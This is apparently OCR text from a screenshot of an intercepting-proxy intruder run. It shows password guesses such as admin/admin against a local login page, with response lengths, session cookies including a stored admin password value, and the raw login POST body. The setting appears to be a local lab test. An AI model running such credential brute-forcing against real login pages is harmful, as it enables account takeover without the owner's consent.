 Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
0 200 1964
1 admin admin 200 1590
2 123456 xyk818 200 1592
3 xyk818 123456 200 1592
4 qwe123 qqqqqq 200 1592
Request Response
Raw Params Headers Hex
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:7777/user.php?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: deviceid=1604818493581; xinhu_ca_adminuser=admin; xinhu_mo_adminid=1; xinhu_ca_rempass=1; xinhu_ca_adminpass=ff0gm0fr0nhh0fg0zg0gv0ve013;
PHPSESSID=83ffc5dfe06e8eaf95edc813d2c93311; detail=1
Connection: close
eferer=&user_name=admin&pwd=admin&safecode=ia6y&useful_time=86400&submit=%B5%C7%C2%BC&from=&act=do_login